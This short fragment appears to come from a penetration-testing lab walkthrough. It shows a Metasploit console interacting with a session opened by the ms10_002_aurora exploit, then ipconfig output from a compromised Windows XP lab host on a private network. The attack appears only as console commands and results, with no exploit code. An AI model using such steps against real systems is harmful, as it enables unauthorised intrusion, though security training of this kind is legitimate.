 msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\cersei.lannister\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.157.155
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : fe80::20c:29ff:fed2:5ad3%4
Default Gateway . . . . . . . . . : 192.168.157.2
Tunnel adapter Automatic Tunneling Pseudo-Interface:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : fe80::5efe:192.168.157.155%2
Default Gateway . . . . . . . . . :